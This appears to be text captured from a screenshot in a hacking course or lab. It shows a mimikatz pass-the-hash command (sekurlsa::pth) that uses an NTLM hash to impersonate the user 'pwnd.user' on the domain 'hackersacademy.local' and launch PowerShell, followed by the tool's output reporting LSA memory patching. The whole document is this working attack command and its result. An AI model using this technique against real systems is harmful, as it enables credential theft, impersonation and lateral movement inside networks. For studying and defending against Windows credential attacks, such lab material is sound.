 mimikatz # sekurlsa::pth /user:pwnd.user /domain:hackersacademy.local /ntlm:fc525c9683e8fe067095ba2ddc971889 /run:powershell.exe
user    : pwnd.user
domain  : hackersacademy.local
program : powershell.exe
impers. : no
NTLM    : fc525c9683e8fe067095ba2ddc971889
  |  PID  2404
  |  TID  5952
  |  LSA Process was already R/W
  |  LUID 0 ; 1039378 (00000000:000fdc12)
  \_ msv1_0   - data copy @ 00000238AB6A3470 : OK !
  \_ kerberos - data copy @ 00000238AB6BA068
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 00000238AB061238 (32) -> null